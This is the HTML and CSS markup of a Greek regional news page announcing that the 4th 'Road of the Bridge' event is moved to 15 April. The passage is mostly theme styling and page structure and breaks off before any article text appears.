            <form method="get" class="td-search-form" action="https://sovara.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22139" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-39472"
                    class="post-39472 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:22px!important}.tdi_5 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://sovara.gr/">Αρχική</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Προβολή ΗΠΕΙΡΟΣ" class="tdb-entry-crumb" href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sovara.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sovara.gr/topics/hpeiros/",
                                "name": "ΗΠΕΙΡΟΣ"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_13 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_13" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_13 .tdb-cat-bg{border-width:1px}.tdi_13 .tdb-cat-sep{font-size:14px}.tdi_13 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_13{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sovara.gr/topics/hpeiros/" ><span class="tdb-cat-bg"></span>ΗΠΕΙΡΟΣ</a></div></div><div class="td_block_wrap tdb_title tdi_14 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_14 .tdb-title-line:after{height:2px;bottom:40%}.tdi_14 .tdb-title-line{height:50px}.td-theme-wrap .tdi_14{text-align:left}.tdi_14 .tdb-first-letter{left:-0.36em;right:auto}.tdi_14 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_14 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_16 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_16" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_16{display:inline-block}.tdi_16 .tdb-author-name-wrap{align-items:baseline}.tdi_16 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://sovara.gr/author/admin/" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/e07c713a594fa434ad5c85929bc49009?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e07c713a594fa434ad5c85929bc49009?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://sovara.gr/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_17{display:inline-block}.tdi_17 svg{width:14px}.tdi_17 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-03-20T18:18:57+02:00">20 Μαρτίου 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_18  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_18 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_18" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 